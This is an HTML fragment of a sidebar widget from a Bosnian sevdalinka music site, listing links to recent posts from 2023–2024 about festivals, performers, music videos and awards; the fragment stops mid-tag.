							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-naida-efendic-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predstavljamo: Naida Efendić &#8211; Kažu vrijedi čekati  (VIDEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/djevojka-zelen-bor-sadila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Djevojka zelen bor sadila &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-cudila-se-aman-ja/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Čudila se aman ja</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/beba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">09/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/prijave-za-5-takmicenje-harmonikasa-produzene-do-30-oktobra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijave za 5. takmičenje harmonikaša produžene do 30.oktobra</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-sevdalinko-u-srcu-te-nosim-prijave-produzene-do-02-10-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival Sevdalinke “Sevdalinko u srcu te nosim&#8221; &#8211; PRIJAVE PRODUŽENE DO 02.10.2023.</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/lejla-mesalic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lejla Mešalić &#8211; Ljubav je djevojački san (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Snijeg pade na behar na voće &#8211; Meho Puzić (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-mujo-kuje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mujo kuje &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">22/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" 